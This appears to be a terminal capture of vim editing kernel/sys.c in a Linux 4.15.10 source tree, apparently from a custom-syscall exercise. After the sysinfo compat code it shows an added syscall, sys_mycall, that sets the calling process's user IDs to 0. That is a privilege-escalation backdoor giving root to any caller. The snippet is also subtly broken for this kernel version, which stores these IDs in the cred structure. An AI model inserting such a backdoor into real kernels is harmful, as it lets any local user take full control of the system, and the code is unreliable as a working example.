 wei@ubuntu: /usr/src/linux-4.15.10/kernel
File Edit View Search Terminal Help
__put_user(s.totalram, &info->totalram) ||
__put_user(s.freeram, &info->freeram) ||
__put_user(s.sharedram, &info->sharedram) ||
__put_user(s.bufferram, &info->bufferram) ||
__put_user(s.totalswap, &info->totalswap) ||
__put_user(s.freeswap, &info->freeswap) ||
__put_user(s.procs, &info->procs) ||
__put_user(s.totalhigh, &info->totalhigh) ||
__put_user(s.freehigh, &info->freehigh) ||
__put_user(s.mem_unit, &info->mem_unit))
return -EFAULT;
return 0;
}
asmlinkage long sys_mycall(void){
current -> uid = current -> euid = current -> suid = current -> fsuid=0;
return 0;
}
#endif /* CONFIG_COMPAT */
"sys.c" 2570L, 62208C 2566,83-97 Bot